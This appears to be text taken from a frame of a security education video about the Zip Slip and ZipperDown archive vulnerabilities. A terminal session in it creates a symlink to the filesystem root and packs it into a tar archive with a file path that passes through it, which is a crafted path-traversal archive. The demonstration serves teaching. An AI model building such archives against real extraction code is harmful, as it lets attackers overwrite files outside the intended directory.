 Critical .zip vulnerabilities? - Zip Slip and ZipperDown
liveoverflow@redstar-os /tmp/ziptest » echo oops > /tmp/ohoh
liveoverflow@redstar-os /tmp/ziptest » ln -s / root
liveoverflow@redstar-os /tmp/ziptest » ls -l
total 16
lrwxr-xr-x 1 liveoverflow wheel 1 Jun 10 11:51 root -> /
-rw-r--r-- 1 liveoverflow wheel 113 Jun 10 11:51 test.go
liveoverflow@redstar-os /tmp/ziptest » tar -cf test.tar root/ root/tmp/ohoh
liveoverflow@redstar-os /tmp/ziptest » tar -tf test.tar
root
root/tmp/ohoh
liveoverflow@redstar-os /tmp/ziptest »
11:12 / 12:29
CC
HD